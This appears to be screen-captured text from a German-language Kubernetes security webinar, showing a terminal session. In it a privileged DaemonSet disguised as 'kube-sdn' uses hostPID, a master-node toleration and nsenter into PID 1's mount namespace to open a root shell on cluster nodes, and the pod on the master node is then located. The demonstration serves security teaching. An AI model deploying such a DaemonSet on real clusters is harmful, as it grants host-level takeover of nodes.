 Terminal Shell Bearbeiten Darstellung Fenster Hilfe Mi. 10:41 Gastbenutzer
trainer — atix@user1-bastion:~/material/k8s-sec — ssh ◂ bash ssh.sh user1-bastion — 139×38
>   selector:
>     matchLabels:
>       app: kube-sdn
>   template:
>     metadata:
>       labels:
>         app: kube-sdn
>     spec:
>       hostPID: true
>       tolerations:
>       - key: node-role.kubernetes.io/master
>         effect: NoSchedule
>       containers:
>       - name: kube-sdn
>         image: alpine
>         command:
>         - "nsenter"
>         - "--mount=/proc/1/ns/mnt"
>         - "--"
>         - "/bin/bash"
>         stdin: true
>         tty: true
>         securityContext:
>           privileged: true
[> EOF ]
daemonset.apps/kube-sdn created
[/ # ]
[/ # ]
[/ # ]
/ # NODE_NAME=user1-m1
/ # DS_NAME=kube-sdn
/ # POD=$(kubectl get po -n kube-system --kubeconfig $KUBECONFIG -o wide | grep $NODE_NAME | grep $DS_NAME | cut -d ' ' -f1)
[/ # ]
[/ # ]
[/ # ]
[/ # echo $POD ]
kube-sdn-g6429
/ #
www.brighttalk.com hat Ihren Bildschirm freigegeben. Freigabe beenden Ausblenden
JUN
16
>_
Andy Wirtz is sharing their screen